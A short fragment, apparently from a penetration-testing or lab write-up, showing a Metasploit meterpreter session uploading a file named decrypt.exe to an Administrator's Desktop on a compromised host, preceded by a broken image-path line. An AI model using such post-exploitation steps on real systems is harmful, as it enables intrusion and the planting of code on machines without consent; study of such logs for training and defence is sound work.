 meterpreter > upload /root/Downloads/decrypt.exe /Users/Administrator/Desktop/
[*] uploading  : /root/Downloads/decrypt.exe -> /Users/Administrator/Desktop/
[*] uploaded   : /root/Downloads/decrypt.exe -> /Users/Administrator/Desktop/\de
crypt.exe